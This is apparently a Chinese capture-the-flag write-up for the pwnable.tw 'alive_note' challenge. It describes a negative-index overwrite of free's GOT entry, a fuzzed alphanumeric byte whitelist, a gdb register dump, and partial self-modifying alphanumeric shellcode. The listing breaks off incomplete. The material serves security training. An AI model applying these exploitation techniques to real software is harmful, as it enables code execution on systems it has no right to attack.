【pwnable.tw】 alive_note

突然发现已经两个月没写过WP了，愧疚- -...

此题也算一道分数很高的题目，主要考察Shellcode的编写。

又是一道题目逻辑很简单的题。

首先提供了三个函数

查看，删除，添加

查看函数：

此函数中readint()使用atoi进行解析，没有检查小于0的情况，造成越解读，可以泄露libc地址（然并卵）

添加函数中一样有这个问题，并且可以任意写，


显然是一道覆盖got表的题，并且没有开启NX保护，就是可以写shellcode。

查看一下check函数


不太清楚__ctype_b_loc是什么check，不过可以fuzz一下。

发现只有如下这些是可以输入的

'''
0x0 0x20 0x30 0x31 0x32 0x33 0x34 0x35 0x36 0x37 0x38 0x39 0x41 0x42 0x43
0x44 0x45 0x46 0x47 0x48 0x49 0x4a 0x4b 0x4c 0x4d 0x4e 0x4f 0x50 0x51 0x52
0x53 0x54 0x55 0x56 0x57 0x58 0x59 0x5a 0x61 0x62 0x63 0x64 0x65 0x66 0x67
0x68 0x69 0x6a 0x6b 0x6c 0x6d 0x6e 0x6f 0x70 0x71 0x72 0x73 0x74 0x75 0x76
0x77 0x78 0x79 0x7a

\x00   0 1 2 3 4 5 6 7 8 9 A B C D E F G H I J K L M N O P Q R
S T U V W X Y Z a b c d e f g h i j k l m n o p q r s t u v w x y z
'''

而这些机器码构成的汇编就可以做很多事情了，比如参考这个文档给出的汇编指令对应关系

https://wenku.baidu.com/view/bf5227ecaeaad1f346933f86.html


作为其他的限制，shellcode每块不许超过8字节，并且使用strdup建立堆块，也就是说不能有\x00。

根据堆的分配机制，每个堆块分配的大小应该是16字节，并且是连续的，因此可以shellcode链的方法进行跳转，比如使用JNE语句等。

选择覆盖的函数使用free函数，在delete函数时触发，原因是此时在寄存器里会有堆块相关的值。

此时调用free函数时，寄存器的值为：

eax            0x811f018	0x811f018   ；堆块地址
ecx            0x0	0x0
edx            0x0	0x0
ebx            0x0	0x0
esp            0xffd9597c	0xffd9597c
ebp            0xffd959a8	0xffd959a8
esi            0xf76b7000	0xf76b7000
edi            0xf76b7000	0xf76b7000
eip            0x80484e0	0x80484e0 <free@plt>
eflags         0x296	[ PF AF SF IF ]
cs             0x23	0x23
ss             0x2b	0x2b
ds             0x2b	0x2b
es             0x2b	0x2b
fs             0x0	0x0
gs             0x63	0x63

　以此寄存器的值构造shellcode，shellcode块之间使用3个小块填充即可

'''
read(,heap,size)
shellcode
push eax  ;P  eax=heap
pop ecx   ;Y
push ebx  ;S
pop eax   ;X
push 0x7a ;jz
jnz 0x38  ;u8
eax =   ebx =  ecx = heap edx =
shellcode
pop edx   ;Z
dec eax  ;H
xor byte ptr[ecx+0x46],al ;0a5
jnz 0x39
shellcode
xor al,0x33  ;4c
xor byte ptr[ecx+0x47],al ;0a5
jnz 0x39
shellcode
push 0x33    ;j3
pop eax      ;X
xor al,0x30  ;

'''+'2L'